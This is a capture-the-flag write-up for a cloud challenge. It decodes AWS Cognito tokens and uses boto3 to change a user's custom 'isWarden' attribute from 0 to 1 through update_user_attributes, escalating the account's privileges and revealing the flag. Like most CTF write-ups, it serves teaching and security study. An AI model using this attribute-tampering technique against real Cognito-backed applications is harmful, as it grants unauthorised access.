JailBreak 2.0
- Category: Cloud
- 450 points
- Solved by JCTF Team
Description
Solution

after login to the web site we get the following message
if we will look on the traffic we will see the Authenticate API return to us
{"isSuccees": true, "AccessToken":<some base64 blob>, "IdToken":<some base64 blob>}
AccessToken and IdToken are JWT token and we can parse them using this website jwt.io
IdToken data
JSON
{
"sub": "b3b31140-d852-436f-a031-b99863aed62c",
"aud": "m8tkug8cu51pskrakkdfp330v",
"custom:isWarden": "0",
"event_id": "1f659a1b-2435-4019-a78c-25484622951a",
"token_use": "id",
"auth_time": 1604003527,
"iss": "https://cognito-idp.us-east-2.amazonaws.com/us-east-2_fyi3jpEwZ",
"cognito:username": "jctf",
"exp": 1604007127,
"iat": 1604003527
}```
AccessToken data
```JSON
{
"sub": "b3b31140-d852-436f-a031-b99863aed62c",
"event_id": "1f659a1b-2435-4019-a78c-25484622951a",
"token_use": "access",
"scope": "aws.cognito.signin.user.admin",
"auth_time": 1604003527,
"iss": "https://cognito-idp.us-east-2.amazonaws.com/us-east-2_fyi3jpEwZ",
"exp": 1604007127,
"iat": 1604003527,
"jti": "76f38b87-72a2-4960-af2b-00feda2d0fdb",
"client_id": "m8tkug8cu51pskrakkdfp330v",
"username": "jctf"
}```
we can notice this a Cognito access token and what we need to do is to change the isWarden attribute value from 0 to 1.
what is amazon cognito?
Amazon Cognito provides authentication, authorization, and user management for your web and mobile apps. Your users can sign in directly with a user name and password, or through a third party such as Facebook, Amazon, Google or Apple.
let's check what we can find about custom attributes
first of all we can start with getting information about the user using the [get_user](https://boto3.amazonaws.com/v1/documentation/api/latest/reference/services/cognito-idp.html#CognitoIdentityProvider.Client.get_user) api.
```PYTHON
>>> client = boto3.client('cognito-idp',region_name='us-east-2')
>>> response = client.get_user(AccessToken='access_token')
>>> print(json.dumps(response, indent=4, sort_keys=True))
{
"ResponseMetadata": {
"HTTPHeaders": {
"connection": "keep-alive",
"content-length": "139",
"content-type": "application/x-amz-json-1.1",
"date": "Thu, 29 Oct 2020 23:46:20 GMT",
"x-amzn-requestid": "97e91ac0-9933-4a54-858b-da5fc709fe4e"
},
"HTTPStatusCode": 200,
"RequestId": "97e91ac0-9933-4a54-858b-da5fc709fe4e",
"RetryAttempts": 0
},
"UserAttributes": [
{
"Name": "sub",
"Value": "b3b31140-d852-436f-a031-b99863aed62c"
},
{
"Name": "custom:isWarden",
"Value": "0"
}
],
"Username": "jctf"
}now lets change the attribute using update_user_attributes api
>>> client = boto3.client('cognito-idp',region_name='us-east-2')
>>> response = client.update_user_attributes(UserAttributes=[
{'Name': 'custom:isWarden','Value': '1'}], AccessToken='access_token')
>>> print(json.dumps(response, indent=4, sort_keys=True))
{
"ResponseMetadata": {
"HTTPHeaders": {
"connection": "keep-alive",
"content-length": "2",
"content-type": "application/x-amz-json-1.1",
"date": "Thu, 29 Oct 2020 23:50:06 GMT",
"x-amzn-requestid": "f1cbdd2c-2202-409c-adf9-05654eb70edd"
},
"HTTPStatusCode": 200,
"RequestId": "f1cbdd2c-2202-409c-adf9-05654eb70edd",
"RetryAttempts": 0
}
}now we can logout and in again to got the flag :-)

AppSec-IL{Cl0udCl0udCl0ud!}
```